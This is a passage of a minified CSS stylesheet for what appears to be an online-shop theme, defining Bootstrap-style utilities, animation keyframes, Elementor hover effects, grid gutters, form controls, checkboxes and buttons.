(min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-muted{color:#acaaa6!important}a.text-muted:focus,a.text-muted:hover{color:#93918c!important}.text-primary{color:#2fb5d2!important}a.text-primary:focus,a.text-primary:hover{color:#2592a9!important}.text-success{color:#4cbb6c!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#878787!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#6e6e6e!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{0%,to{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}}.pulse{animation-name:pulse}@keyframes rubberBand{0%,to{transform:scaleX(1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{0%,to{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}}.tada{animation-name:tada}@keyframes wobble{0%,to{transform:none}15%{transform:translate3d(-25%,0,0) rotate(-5deg)}30%{transform:translate3d(20%,0,0) rotate(3deg)}45%{transform:translate3d(-15%,0,0) rotate(-3deg)}60%{transform:translate3d(10%,0,0) rotate(2deg)}75%{transform:translate3d(-5%,0,0) rotate(-1deg)}}.wobble{animation-name:wobble}@keyframes jello{0%,11.1%,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.39063deg) skewY(.39063deg)}88.8%{transform:skewX(-.19531deg) skewY(-.19531deg)}}.jello{animation-name:jello;transform-origin:center}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}.bounceInUp{animation-name:bounceInUp}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes lightSpeedIn{0%{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes rotateIn{0%{transform-origin:center;transform:rotate(-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate(-45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{0%{transform-origin:right bottom;transform:rotate(45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate(45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{0%{transform-origin:right bottom;transform:rotate(-90deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;transform:none}}.rollIn{animation-name:rollIn}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}.slideInUp{animation-name:slideInUp}.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover,.elementor-iqit-banner:hover .elementor-animation-grow{transform:scale(1.1)}.elementor-animation-shrink{transition-duration:.3s;transition-property:transform}.elementor-iqit-banner .elementor-animation-shrink{transform:scale(1.1)}.elementor-iqit-banner:hover .elementor-animation-shrink{transform:scale(1)}.elementor-animation-shrink:active,.elementor-animation-shrink:focus,.elementor-animation-shrink:hover{transform:scale(.9)}@keyframes elementor-animation-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@keyframes elementor-animation-pulse-banner{25%{transform:scale(1.1)}75%{transform:scale(1)}}.elementor-iqit-banner:hover .elementor-animation-pulse{animation-name:elementor-animation-pulse-banner;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}.elementor-animation-pulse:active,.elementor-animation-pulse:focus,.elementor-animation-pulse:hover{animation-name:elementor-animation-pulse;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes elementor-animation-pulse-grow{to{transform:scale(1.1)}}.elementor-animation-pulse-grow:active,.elementor-animation-pulse-grow:focus,.elementor-animation-pulse-grow:hover,.elementor-iqit-banner:hover .elementor-animation-pulse-grow{animation-name:elementor-animation-pulse-grow;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}@keyframes elementor-animation-pulse-shrink{to{transform:scale(.9)}}.elementor-animation-pulse-shrink:active,.elementor-animation-pulse-shrink:focus,.elementor-animation-pulse-shrink:hover,.elementor-iqit-banner:hover .elementor-animation-pulse-shrink{animation-name:elementor-animation-pulse-shrink;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}@keyframes elementor-animation-push{50%{transform:scale(.8)}to{transform:scale(1)}}.elementor-animation-push:active,.elementor-animation-push:focus,.elementor-animation-push:hover,.elementor-iqit-banner:hover .elementor-animation-push{animation-name:elementor-animation-push;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}@keyframes elementor-animation-pop{50%{transform:scale(1.2)}}.elementor-animation-pop:active,.elementor-animation-pop:focus,.elementor-animation-pop:hover,.elementor-iqit-banner:hover .elementor-animation-pop{animation-name:elementor-animation-pop;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}.elementor-animation-bounce-in{transition-duration:.5s}.elementor-animation-bounce-in:active,.elementor-animation-bounce-in:focus,.elementor-animation-bounce-in:hover,.elementor-iqit-banner:hover .elementor-animation-bounce-in{transform:scale(1.2);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.elementor-animation-bounce-out{transition-duration:.5s}.elementor-animation-bounce-out:active,.elementor-animation-bounce-out:focus,.elementor-animation-bounce-out:hover,.elementor-iqit-banner:hover .elementor-animation-bounce-out{transform:scale(.8);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.elementor-animation-rotate{transition-duration:.3s;transition-property:transform}.elementor-animation-rotate:active,.elementor-animation-rotate:focus,.elementor-animation-rotate:hover,.elementor-iqit-banner:hover .elementor-animation-rotate{transform:rotate(4deg)}.elementor-animation-grow-rotate{transition-duration:.3s;transition-property:transform}.elementor-animation-grow-rotate:active,.elementor-animation-grow-rotate:focus,.elementor-animation-grow-rotate:hover,.elementor-iqit-banner:hover .elementor-animation-grow-rotate{transform:scale(1.1) rotate(4deg)}.elementor-animation-float{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.elementor-animation-float:active,.elementor-animation-float:focus,.elementor-animation-float:hover,.elementor-iqit-banner:hover .elementor-animation-float{transform:translateY(-8px)}.elementor-animation-sink{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.elementor-animation-sink:active,.elementor-animation-sink:focus,.elementor-animation-sink:hover,.elementor-iqit-banner:hover .elementor-animation-sink{transform:translateY(8px)}@keyframes elementor-animation-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@keyframes elementor-animation-bob-float{to{transform:translateY(-8px)}}.elementor-animation-bob:active,.elementor-animation-bob:focus,.elementor-animation-bob:hover,.elementor-iqit-banner:hover .elementor-animation-bob{animation-name:elementor-animation-bob-float,elementor-animation-bob;animation-duration:.3s,1.5s;animation-delay:0s,.3s;animation-timing-function:ease-out,ease-in-out;animation-iteration-count:1,infinite;animation-fill-mode:forwards;animation-direction:normal,alternate}@keyframes elementor-animation-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@keyframes elementor-animation-hang-sink{to{transform:translateY(8px)}}.elementor-animation-hang:active,.elementor-animation-hang:focus,.elementor-animation-hang:hover,.elementor-iqit-banner:hover .elementor-animation-hang{animation-name:elementor-animation-hang-sink,elementor-animation-hang;animation-duration:.3s,1.5s;animation-delay:0s,.3s;animation-timing-function:ease-out,ease-in-out;animation-iteration-count:1,infinite;animation-fill-mode:forwards;animation-direction:normal,alternate}.elementor-animation-skew{transition-duration:.3s;transition-property:transform}.elementor-animation-skew:active,.elementor-animation-skew:focus,.elementor-animation-skew:hover,.elementor-iqit-banner:hover .elementor-animation-skew{transform:skew(-10deg)}.elementor-animation-skew-forward{transition-duration:.3s;transition-property:transform;transform-origin:0 100%}.elementor-animation-skew-forward:active,.elementor-animation-skew-forward:focus,.elementor-animation-skew-forward:hover,.elementor-iqit-banner:hover .elementor-animation-skew-forward{transform:skew(-10deg)}.elementor-animation-skew-backward{transition-duration:.3s;transition-property:transform;transform-origin:0 100%}.elementor-animation-skew-backward:active,.elementor-animation-skew-backward:focus,.elementor-animation-skew-backward:hover,.elementor-iqit-banner:hover .elementor-animation-skew-backward{transform:skew(10deg)}@keyframes elementor-animation-wobble-vertical{16.65%{transform:translateY(8px)}33.3%{transform:translateY(-6px)}49.95%{transform:translateY(4px)}66.6%{transform:translateY(-2px)}83.25%{transform:translateY(1px)}to{transform:translateY(0)}}.elementor-animation-wobble-vertical:active,.elementor-animation-wobble-vertical:focus,.elementor-animation-wobble-vertical:hover,.elementor-iqit-banner:hover .elementor-animation-wobble-vertical{animation-name:elementor-animation-wobble-vertical;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-horizontal{16.65%{transform:translateX(8px)}33.3%{transform:translateX(-6px)}49.95%{transform:translateX(4px)}66.6%{transform:translateX(-2px)}83.25%{transform:translateX(1px)}to{transform:translateX(0)}}.elementor-animation-wobble-horizontal:active,.elementor-animation-wobble-horizontal:focus,.elementor-animation-wobble-horizontal:hover,.elementor-iqit-banner:hover .elementor-animation-wobble-horizontal{animation-name:elementor-animation-wobble-horizontal;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-to-bottom-right{16.65%{transform:translate(8px,8px)}33.3%{transform:translate(-6px,-6px)}49.95%{transform:translate(4px,4px)}66.6%{transform:translate(-2px,-2px)}83.25%{transform:translate(1px,1px)}to{transform:translate(0)}}.elementor-animation-wobble-to-bottom-right:active,.elementor-animation-wobble-to-bottom-right:focus,.elementor-animation-wobble-to-bottom-right:hover,.elementor-iqit-banner:hover .elementor-animation-wobble-to-bottom-right{animation-name:elementor-animation-wobble-to-bottom-right;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-to-top-right{16.65%{transform:translate(8px,-8px)}33.3%{transform:translate(-6px,6px)}49.95%{transform:translate(4px,-4px)}66.6%{transform:translate(-2px,2px)}83.25%{transform:translate(1px,-1px)}to{transform:translate(0)}}.elementor-animation-wobble-to-top-right:active,.elementor-animation-wobble-to-top-right:focus,.elementor-animation-wobble-to-top-right:hover,.elementor-iqit-banner:hover .elementor-animation-wobble-to-top-right{animation-name:elementor-animation-wobble-to-top-right;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-top{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}to{transform:skew(0deg)}}.elementor-animation-wobble-top{transform-origin:0 100%}.elementor-animation-wobble-top:active,.elementor-animation-wobble-top:focus,.elementor-animation-wobble-top:hover,.elementor-iqit-banner:hover .elementor-animation-wobble-top{animation-name:elementor-animation-wobble-top;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-bottom{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}to{transform:skew(0deg)}}.elementor-animation-wobble-bottom{transform-origin:100% 0}.elementor-animation-wobble-bottom:active,.elementor-animation-wobble-bottom:focus,.elementor-animation-wobble-bottom:hover,.elementor-iqit-banner:hover .elementor-animation-wobble-bottom{animation-name:elementor-animation-wobble-bottom;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-skew{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}to{transform:skew(0deg)}}.elementor-animation-wobble-skew:active,.elementor-animation-wobble-skew:focus,.elementor-animation-wobble-skew:hover,.elementor-iqit-banner:hover .elementor-animation-wobble-skew{animation-name:elementor-animation-wobble-skew;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-buzz{50%{transform:translateX(3px) rotate(2deg)}to{transform:translateX(-3px) rotate(-2deg)}}.elementor-animation-buzz:active,.elementor-animation-buzz:focus,.elementor-animation-buzz:hover,.elementor-iqit-banner:hover .elementor-animation-buzz{animation-name:elementor-animation-buzz;animation-duration:.15s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes elementor-animation-buzz-out{10%{transform:translateX(3px) rotate(2deg)}20%{transform:translateX(-3px) rotate(-2deg)}30%{transform:translateX(3px) rotate(2deg)}40%{transform:translateX(-3px) rotate(-2deg)}50%{transform:translateX(2px) rotate(1deg)}60%{transform:translateX(-2px) rotate(-1deg)}70%{transform:translateX(2px) rotate(1deg)}80%{transform:translateX(-2px) rotate(-1deg)}90%{transform:translateX(1px) rotate(0deg)}to{transform:translateX(-1px) rotate(0deg)}}.elementor-animation-buzz-out:active,.elementor-animation-buzz-out:focus,.elementor-animation-buzz-out:hover,.elementor-iqit-banner:hover .elementor-animation-buzz-out{animation-name:elementor-animation-buzz-out;animation-duration:.75s;animation-timing-function:linear;animation-iteration-count:1}@keyframes checkbox-bounce{0%,to{transform:scale(1)}50%{transform:scale(.8)}}.elementor-animation-fade-out-20{transition:opacity .3s ease-in-out}.elementor-animation-fade-out-20:active,.elementor-animation-fade-out-20:focus,.elementor-animation-fade-out-20:hover,.elementor-iqit-banner:hover .elementor-animation-fade-out-20{opacity:.8!important}.lang-rtl *{direction:rtl!important}.lang-rtl main{text-align:right!important}body,html{height:100%}body{font-size:1rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.25em}.container{width:auto}.medium-gutters{margin-right:-.7rem;margin-left:-.7rem}.medium-gutters>.col,.medium-gutters>[class*=col-]{padding-right:.7rem;padding-left:.7rem}.small-gutters{margin-right:-.5rem;margin-left:-.5rem}.small-gutters>.col,.small-gutters>[class*=col-]{padding-right:.5rem;padding-left:.5rem}.extra-small-gutters{margin-right:-.3rem;margin-left:-.3rem}.extra-small-gutters>.col,.extra-small-gutters>[class*=col-]{padding-right:.3rem;padding-left:.3rem}.list-small-gutters{margin-right:-.4rem;margin-left:-.4rem}.list-small-gutters>.col,.list-small-gutters>[class*=col-]{padding-right:.4rem;padding-left:.4rem}@media (max-width:767px){#left-column{order:0;margin-top:2rem}}.col-15,.col-lg-15,.col-md-15,.col-sm-15,.col-xl-15{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-15{flex:0 0 20%;max-width:20%}@media (min-width:576px) and (max-width:767px){.col-sm-15{flex:0 0 20%;max-width:20%}}@media (min-width:768px) and (max-width:991px){.col-md-15{flex:0 0 20%;max-width:20%}}@media (min-width:992px) and (max-width:1199px){.col-lg-15{flex:0 0 20%;max-width:20%}}@media (min-width:1200px){.col-xl-15{flex:0 0 20%;max-width:20%}}input,textarea{font-family:inherit}input::-ms-clear{display:none}.form-control-select,select{background-image:linear-gradient(45deg,transparent 50%,currentColor 0),linear-gradient(135deg,currentColor 50%,transparent 0),linear-gradient(90deg,transparent,transparent);background-position:calc(100% - 13px) calc(1em + 0px),calc(100% - 8px) calc(1em + 0px),100% 0;background-size:5px 5px,5px 5px,2.5em 2.5em;background-repeat:no-repeat}.custom-select2{position:relative;transition:all .2s cubic-bezier(.7,0,.3,1)}.custom-select2 .form-control-select,.custom-select2 select{background:none!important;position:relative;z-index:2}.custom-select2:after{content:"\F107";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:.6rem;top:0;bottom:0;margin:auto;height:13px}small.label,small.value{font-size:.8rem}.form-control-label{padding-top:.8rem}.form-control{border:none;padding:.6rem 1rem;transition:all .2s cubic-bezier(.7,0,.3,1)}.input-group.focus{outline:.1875rem solid #0275d8}.input-group .form-control:focus{outline:none}.input-group .input-group-btn>.btn{border:0;box-shadow:none;color:#fff;font-size:.6875rem;font-weight:400;margin-left:0;padding:.65625rem 1rem;text-transform:uppercase}.form-control-select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;padding-right:2rem}.form-control-select::-ms-expand{display:none}select.form-control:not([size]):not([multiple]){height:2.625rem}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:.8rem;opacity:.8;padding-top:.4rem;padding-bottom:.4rem}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:.1875rem solid #d9534f}.form-group.has-error .help-block{color:#d9534f}.group-span-filestyle label{margin:0}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#0275d8;color:#fff;text-transform:uppercase;border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid rgba(0,0,0,.15);height:1.1875rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:hsla(0,0%,63%,.25)}.bootstrap-touchspin .input-group-btn-vertical{width:auto;display:block}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;height:50%}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{border-radius:0;height:50%;border-top-color:transparent!important;margin-top:0}.bootstrap-touchspin .input-group-btn-vertical i{font-size:1rem;left:6px}.radio-inline{margin-right:.8rem}.custom-radio{display:inline-block;position:relative;width:16px;height:16px;vertical-align:middle;cursor:pointer;border-radius:50%;margin-right:3px;box-shadow:inset 0 1px 1px rgba(0,0,0,.09)}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{animation:checkbox-bounce .3s cubic-bezier(.7,0,.3,1);display:block;width:6px;height:6px;border-radius:50%;position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.custom-radio label{display:inline}.custom-checkbox{position:relative}.custom-checkbox input[type=checkbox]{margin-top:4px;width:16px;height:16px;opacity:0;z-index:2;cursor:pointer;position:absolute}.custom-checkbox input[type=checkbox]+span{margin-right:3px;display:inline-block;width:16px;height:16px;vertical-align:middle;cursor:pointer;position:relative;box-shadow:inset 0 1px 1px rgba(0,0,0,.09);text-align:center}.custom-checkbox input[type=checkbox]+span .checkbox-checked{display:none;position:absolute;top:2px;left:1px;bottom:0;right:0;margin:auto;font-size:10px}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{animation:checkbox-bounce .3s cubic-bezier(.7,0,.3,1);display:block}.custom-checkbox label{text-align:left;display:inline}.input-color{position:absolute;opacity:0;cursor:pointer;height:1.5rem;width:1.5rem}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;min-height:1.5rem;min-width:1.5rem;width:100%;height:100%;padding:0 .4rem}.input-radio+span{padding:2px 6px;line-height:calc(1.5rem - 4px)}.custom-checkbox input[type=checkbox]+span:not(.color),.custom-radio{border:1px solid hsla(0,0%,63%,.25)}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{padding:0 4px;border:2px solid hsla(0,0%,63%,.25);line-height:calc(1.5rem - 4px)}.color,.custom-checkbox input[type=checkbox]+span.color,.radio-label{width:1.5rem;height:1.5rem;display:inline-block;outline:1px solid hsla(0,0%,63%,.25);cursor:pointer;background-size:contain;text-align:center;line-height:1.8rem;margin-right:2px}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.radio-label.active,.radio-label:hover{border:2px solid hsla(0,0%,63%,.25)}.radio-label{width:auto;height:auto;min-height:1.5rem;min-width:1.5rem}.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid hsla(0,0%,63%,.25)}.btn{cursor:pointer;padding:.5rem 1.25rem}.btn:focus{box-shadow:none}.btn-primary:not(.btn-iconic) i,.btn-secondary:not(.btn-iconic) i{margin-right:.5em}.btn-group-lg>.btn,.btn-lg{border-radius:0;padding:1rem 1.5rem;font-size:inherit}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;border-radius:0}.btn-group-sm>.btn i,.btn-sm i{margin-right:0!important;vertical-align:middle}.btn.disabled,.btn.disabled:hover,.btn:disabled{opacity:.5}.btn-warning{transition:all .4s ease-in-out}.block-title{position:relative}#left-column .block,#right-column .block{margin-bottom:2rem}#footer .block{padding-bottom:1rem}.block-links ul>li{margin-bottom:.4rem}.block-links ul>li:last-child{margin-bottom:0}.block-links li>ul{margin-top:.4rem}.block-links ul>li a{display:inline-block;position:relative;padding-left:12px}.block-links ul>li a:before{content:"\F105";display:block;position:absolute;left:0;bottom:0;top:0;margin:auto;font:normal normal normal 14px/1 FontAwesome;line-height:inherit;font-size:13px;transition:all .2s cubic-bezier(.7,0,.3,1)}.block-links ul>li a:hover:before{left:3px}.block-links-inline ul{display:inherit}.block-links-inline ul>li{display:inline-block}.block-links-inline ul>li:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}.block-links-inline ul>li:last-child:after{display:none}.social-links._topbar{vertical-align:middle}.social-links>li{display:inline-block;padding:0 .2em 0 